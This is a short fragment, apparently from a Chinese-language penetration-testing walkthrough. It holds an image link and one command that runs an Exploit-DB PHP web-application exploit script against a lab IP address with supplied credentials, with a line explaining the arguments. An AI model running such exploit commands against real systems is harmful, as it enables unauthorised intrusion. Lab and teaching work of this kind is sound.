 python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.0.103 -u bai -p 123456后面是目标地址,用户名和用户密码